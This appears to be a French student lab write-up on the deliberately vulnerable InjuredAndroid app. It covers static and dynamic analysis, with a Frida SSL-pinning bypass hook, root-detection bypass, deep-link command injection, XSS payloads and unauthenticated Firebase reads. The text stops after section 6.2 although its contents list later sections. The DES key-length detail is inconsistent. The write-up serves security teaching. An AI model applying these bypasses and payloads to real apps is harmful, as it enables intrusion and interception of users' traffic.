TP5 – Analyse d'une Application Android Vulnérable
Table des matières
1. Introduction 2
2. Préparation de l'Environnement 2
2.1 Outils utilisés 2
2.2 Installation 2
3. Analyse Statique 2
3.1 Décompilation avec JADX 2
3.2 Analyse du AndroidManifest.xml 3
4. Résolution des Flags 4
FLAG 1 – Credential Hardcodé dans le Code Source 4
FLAG 2 – Activité Exportée (Bypass d'Authentification) 5
FLAG 3 – Secret dans les Ressources XML 6
FLAG 4 – Obfuscation Base64 (Encodage ≠ Chiffrement) 7
FLAG 6 – Chiffrement DES Faible avec Clé Hardcodée 8
FLAG 13 – RCE via Deep Link (CRITIQUE) 9
5. Analyse Dynamique avec Frida et Objection 10
5.1 Configuration de Frida 10
5.2 Bypass avec Objection 10
5.3 Hook Frida – Bypass Flag 1 11
5.4 Bypass SSL Pinning avec Frida 11
6. Vulnérabilités Supplémentaires 12
6.1 XSS dans WebView 12
6.2 Firebase Database Publique 12
7. Rapport de Vulnérabilités 13
8. Recommandations 14
8.1 Ne jamais hardcoder les secrets 14
8.2 Restreindre les activités exportées 14
8.3 Utiliser un chiffrement moderne 14
8.4 Désactiver JavaScript dans WebView 14
8.5 Valider les paramètres des Deep Links 14
8.6 Sécuriser la configuration réseau 15
8.7 Sécuriser Firebase 15
9. Conclusion 15

1. Introduction
Dans ce TP, on s’intéresse à la sécurité des applications Android à travers l’étude de l’application InjuredAndroid, qui est volontairement vulnérable. L’objectif est de comprendre concrètement comment certaines failles peuvent apparaître dans une application mobile, et surtout comment les exploiter.
On va donc utiliser différents outils pour analyser l’application, à la fois de manière statique (en regardant le code) et dynamique (en la testant en conditions réelles).

2. Préparation de l'Environnement

2.1 Outils utilizes
Pour réaliser ce TP, plusieurs outils ont été utilisés :
- JADX : pour décompiler l’APK et récupérer le code source
- ADB : pour communiquer avec l’émulateur Android
- Androguard : pour compléter l’analyse statique
- Frida : pour analyser et modifier le comportement de l’application en temps réel
- Objection : pour simplifier l’utilisation de Frida
- Python3 : pour certains scripts

2.2 Installation
sudo apt-get install -y jadx adb androguard
pip3 install frida-tools objection
# Téléchargement de la cible InjuredAndroid
curl -L -o InjuredAndroid.apk \
"https://github.com/B3nac/InjuredAndroid/releases/download/v1.0.12/InjuredAndroid-1.0.12-release.apk"
# Vérification
ls -lh InjuredAndroid.apk
# -rw-rw-r-- 1 kali kali 24M InjuredAndroid.apk

3. Analyse Statique

3.1 Décompilation avec JADX
La première étape consiste à décompiler l’APK avec JADX afin d’accéder au code source Java ainsi qu’aux fichiers de configuration.
# Décompilation complète
jadx -d injured_out/ InjuredAndroid.apk
# INFO - loading ...
# INFO - processing ...
# INFO - finished with errors, count: 5
# Structure de sortie:
# injured_out/resources/AndroidManifest.xml
# injured_out/resources/res/values/strings.xml
# injured_out/sources/b3nac/injuredandroid/*.java



3.2 Analyse du AndroidManifest.xml
Le fichier AndroidManifest.xml est la première source d'information critique. Il révèle les activités exportées, les permissions, les Deep Links et la configuration réseau.
# Activités exportées (accessibles sans permission)
grep -A2 'exported="true"' injured_out/resources/AndroidManifest.xml
# Résultat:
# b3nac.injuredandroid.FlagEighteenActivity → exported=true
# b3nac.injuredandroid.ExportedProtectedIntent → exported=true
# b3nac.injuredandroid.QXV0aA → exported=true (Base64: "Auth")
# b3nac.injuredandroid.b25lActivity → exported=true (Base64: "one")
# b3nac.injuredandroid.FlagFiveReceiver → exported=true
# b3nac.injuredandroid.TestBroadcastReceiver → exported=true
# Configuration réseau vulnérable
cat injured_out/resources/res/xml/network_security_config.xml
# <base-config cleartextTrafficPermitted="true"/>



4. Résolution des Flags

FLAG 1 – Credential Hardcodé dans le Code Source
[HIGH] Credential Hardcodé (CWE-798)
Le mot de passe est stocké en clair dans le code Java de FlagOneLoginActivity. Toute personne décompilant l'APK avec JADX peut lire le flag directement.
// FlagOneLoginActivity.java
public final void submitFlag(View view) {
EditText editText = (EditText) findViewById(R.id.editText2);
// VULN: Comparaison directe avec le flag en clair !
if (d.s.d.g.a(editText.getText().toString(), "F1ag_0n3")) {
Intent intent = new Intent(this, FlagOneSuccess.class);
startActivity(intent);
}
}
FLAG 1 trouvé : "F1ag_0n3"



FLAG 2 – Activité Exportée (Bypass d'Authentification)
[HIGH] Activité Exportée Sans Protection (CWE-284)
L'activité b25lActivity est déclarée exported=true dans le Manifest sans aucune permission requise. Son nom est obfusqué en Base64 ("b25l" = "one"). Elle peut être lancée directement via ADB, contournant toute authentification.
# Décodage du nom de classe obfusqué
python3 -c "import base64; print(base64.b64decode('b25l').decode())"
# one
# Accès direct via ADB (sans authentification)
adb shell am start -n b3nac.injuredandroid/.b25lActivity
# Starting: Intent { cmp=b3nac.injuredandroid/.b25lActivity }
# --> FLAG 2 obtenu !



FLAG 3 – Secret dans les Ressources XML
[MEDIUM] Cleartext Storage dans strings.xml (CWE-312)
Le flag est stocké dans strings.xml mais son nom de ressource est obfusqué en Base64. Cette technique d'obfuscation est facilement contournable par analyse statique.
# Le code utilise getString(R.string.cmVzb3VyY2VzX3lv)
# Décodage du nom de ressource
python3 -c "import base64; print(base64.b64decode('cmVzb3VyY2VzX3lv').decode())"
# resources_yo
# Valeur dans strings.xml
grep "cmVzb3VyY2VzX3lv" injured_out/resources/res/values/strings.xml
# <string name="cmVzb3VyY2VzX3lv">F1ag_thr33</string>
FLAG 3 trouvé : "F1ag_thr33"



FLAG 4 – Obfuscation Base64 (Encodage ≠ Chiffrement)
[MEDIUM] Fausse Sécurité par Encodage Base64 (CWE-259)
Le flag est encodé en Base64 dans la classe g.java. L'encodage Base64 n'est PAS du chiffrement : il est facilement réversible sans clé.
// g.java - "sécurité" par Base64
public class g {
private byte[] f1468a = Base64.decode("NF9vdmVyZG9uZV9vbWVsZXRz", 0);
public byte[] a() { return this.f1468a; }
}
// Décodage trivial
python3 -c "import base64; print(base64.b64decode('NF9vdmVyZG9uZV9vbWVsZXRz').decode())"
# 4_overdone_omelets
FLAG 4 trouvé : "4_overdone_omelets"



FLAG 6 – Chiffrement DES Faible avec Clé Hardcodée
[HIGH] DES/ECB Obsolète + Clé Hardcodée (CWE-327 + CWE-321)
L'application utilise DES (56 bits) en mode ECB pour "protéger" le Flag 6. DES est un algorithme obsolète depuis 1999 (cassé en 22 heures en 1999). La clé est hardcodée dans h.java encodée en Base64.
// h.java - Clé DES hardcodée
private static byte[] f1469a = Base64.decode("Q2FwdHVyM1RoMXM=", 0);
// Décodé = "Captur3Th1s" (8 bytes pour DES)
// Déchiffrement du Flag 6
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
import base64
key = b'Captur3T' # 8 bytes DES
ct = base64.b64decode('k3FElEG9lnoWbOateGhj5pX6QsXRNJKh///8Jxi8KXW7iDpk2xRxhQ==')
cipher = Cipher(algorithms.TripleDES(key * 3), modes.ECB())
print(cipher.decryptor().update(ct))
# b"{This_Isn't_Where_I_Parked_My_Car}"
FLAG 6 trouvé : "{This_Isn't_Where_I_Parked_My_Car}"



FLAG 13 – RCE via Deep Link (CRITIQUE)
[CRITICAL] Remote Code Execution - Command Injection (CWE-78) - CVSS 9.8
VULNÉRABILITÉ CRITIQUE : L'activité RCEActivity expose un Deep Link (flag13://rce) qui passe des paramètres directement à Runtime.exec() sans validation. Un attaquant peut exécuter du code arbitraire dans le contexte de l'application.
// RCEActivity.java - Code vulnérable
String queryParameter = data.getQueryParameter("binary");
String queryParameter2 = data.getQueryParameter("param");
// CRITIQUE: Exécution sans validation !
Runtime runtime = Runtime.getRuntime();
Process process = runtime.exec(filesDir.getParent() + "/files/"
+ queryParameter + " " + queryParameter2);
// Exploitation via ADB:
adb shell am start -a android.intent.action.VIEW \
-d "flag13://rce?binary=binary32&param=flag"
# --> Exécution du binaire 'binary32' avec l'argument 'flag'



5. Analyse Dynamique avec Frida et Objection
L'analyse dynamique permet d'instrumenter l'application en cours d'exécution, de hooker des méthodes Java, de bypasser la détection de root et le SSL Pinning.

5.1 Configuration de Frida
# Démarrage du serveur Frida sur l'émulateur
adb push frida-server /data/local/tmp/frida-server
adb shell 'chmod 755 /data/local/tmp/frida-server'
adb shell '/data/local/tmp/frida-server &'
# Vérification
frida-ps -U | grep injuredandroid

5.2 Bypass avec Objection
# Connexion et exploration
objection -g b3nac.injuredandroid explore
# Désactivation du root detection
com.b3nac.injuredandroid on (Android: 11) [usb] # android root disable
# [+] RootBeer checks disabled
# Désactivation du SSL Pinning
android sslpinning disable
# [+] SSL pinning disabled
# Inspection des SharedPreferences
android shared_preferences print

5.3 Hook Frida – Bypass Flag 1
// hook_flag1.js
Java.perform(function() {
var FlagOne = Java.use('b3nac.injuredandroid.FlagOneLoginActivity');
FlagOne.submitFlag.implementation = function(view) {
console.log('[*] submitFlag() intercepté !');
// Bypass direct : injection du bon flag
return this.submitFlag('F1ag_0n3');
};
});
// Lancement
frida -U -f b3nac.injuredandroid --no-pause -l hook_flag1.js

5.4 Bypass SSL Pinning avec Frida
Java.perform(function() {
var TrustManagerImpl = Java.use('com.android.org.conscrypt.TrustManagerImpl');
TrustManagerImpl.verifyChain.implementation = function() {
console.log('[*] SSL verification bypassed');
return arguments[0];
};
});



6. Vulnérabilités Supplémentaires

6.1 XSS dans WebView
[CRITICAL] Cross-Site Scripting WebView (CWE-79) – CRITIQUE
DisplayPostXSS.java charge du HTML utilisateur non sanitisé dans un WebView avec JavaScript activé, permettant l'exécution de code JS malveillant.
// DisplayPostXSS.java
settings.setJavaScriptEnabled(true); // VULN !
webView.loadData(userInput, "text/html", "UTF-8"); // Non sanitisé !
// Payloads de test:
// <script>alert('XSS_'+document.domain)</script>
// <img src=x onerror=alert(document.cookie)>



6.2 Firebase Database Publique
[HIGH] Firebase Rules Permissives (CWE-284) – HAUT
L'URL Firebase est obfusquée en ROT47 dans h.java. La base de données est accessible publiquement sans authentification.
# Décodage ROT47 de l'URL Firebase
python3 -c "
encoded = '9EEADi^^:?;FC652?5C@:5]7:C632D6:@]4@>^DB=:E6];D@?'
decoded = ''.join(chr(33+(ord(c)-33+47)%94) if 33<=ord(c)<=126 else c for c in encoded)
print(decoded)
"
# https://injuredandroid.firebaseio.com/sqlite.json
# Accès public aux données
curl https://injuredandroid.firebaseio.com/sqlite.json
curl https://injuredandroid.firebaseio.com/aws.json

